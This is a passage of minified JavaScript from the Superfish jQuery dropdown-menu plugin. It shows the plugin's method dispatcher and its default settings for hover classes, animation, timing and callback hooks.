methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else{if(typeof method==="object"||!method){return methods.init.apply(this,arguments);}else{return $.error("Method "+method+" does not exist on jQuery.fn.superfish");}}};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop,onHandleTouch:$.noop};})(jQuery,window);